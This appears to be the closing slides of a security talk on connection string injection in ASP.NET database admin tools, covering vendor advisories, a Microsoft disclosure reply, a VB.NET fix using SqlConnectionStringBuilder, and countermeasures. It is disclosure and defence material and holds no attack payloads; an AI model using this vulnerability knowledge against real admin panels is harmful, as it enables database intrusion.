

## myLittleAdmin/myLittleBackup



myLittleTools released <sup>a</sup> secury advisory and <sup>a</sup> patch about this



#### ASP.NET Enterprise Manager

• ASP.NET Enterprise Manager is "abandoned", but it´s been used in <sup>a</sup> lot of web Control Panels.



• Fix the code yourself



### ASP.NET Enterprise Manager

• ASP.NET Enterprise Manager is "abandoned", but it´s been used in <sup>a</sup> lot of web Control Panels.

```
ASPEntManager[1].txt - Bloc de notas
Archivo Edición Formato Ver Ayuda
Public Property DataSource As String
 Get
  Return(_DataSource)
 End get
 Set
  \_\<br>DataSource = value
 BuildConnectionString()
 End Set
End Property
Private Sub BuildConnectionString()
 Dim builder As New SqlConnectionStringBuilder
builder.Add("Data Source", _DataSource)<br>builder.Add("Initial Catalog", _InitialCatalog)
builder.Add("uid", _UID)<br>builder.Add("pwd", _PWD)
_ConStr = builder.ConnectionString
End Sub
```
• Fix the code yourselfwww.informatica64.com

### ASP.NET Web Data Admistrator



#### RE: Connection String Injection Attacks [9366jh]

Microsoft Security Response Center [Microsoft Security Response Center]

Hi Chema,

thank you very much for your thoughtful input on this matter. As you may already have noticed, the corresponding entry on download center is no longer available now as a result of your report. We will archive the issue on our end. Please let me know if you have any further questions or comments.

Thanks,



ASP Web Data Administrator is secure in CodePlex web site, but not in Microsoft web site where is been published an unsecure old version



### Countermeasures

- Harden your firewall
	- Outbound connections
- Harden your internal accounts
	- –Web application
	- Web server
	- –**- Database Engine**
- Use *ConnectionStringBuilder*
- Filter the  $\left| \cdot \right\rangle$



## Questions?

**Contacto**Chema Alonso chema@informatica64.com http://www.informatica64.com http://elladodelmal.blogspot.com Palako palakko@lateatral.com

#### **Authors** Chema Alonso Manuel Fernández "The Sur" Alejandro Martín Bailón Antonio Guzmán

